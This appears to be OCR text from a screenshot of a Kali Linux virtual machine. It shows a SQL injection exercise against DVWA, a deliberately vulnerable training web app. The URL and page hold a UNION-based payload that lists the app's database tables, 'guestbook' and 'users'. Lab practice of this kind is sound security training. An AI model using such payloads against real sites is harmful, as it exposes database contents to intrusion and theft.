 Triettm - VMware Workstation
File Edit View VM Tabs Help
Home Flare2024 Triettm
Vulnerability: SQL Inject... IDA - crush /home/triple... 3 qterminal ~/Desktop/pentest/xss.... pentest - Thunar 05:28 AM
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
Vulnerability: SQL Injectio
10.10.120.148/vulnerabilities/sqli/?id='+UNION+select+table_schema%2Ctable_name+FROM+information_Schema.tables+where+table_schema+%3D+"dvwa"+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION select table_schema,table_name FROM information_Schema.tables where table_schema = "dvwa" #
First name: dvwa
Surname: guestbook
ID: ' UNION select table_schema,table_name FROM information_Schema.tables where table_schema = "dvwa" #
First name: dvwa
Surname: users
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1 35°C
Có nắng
Search
ENG
US
16:28
03/11/2024
PRE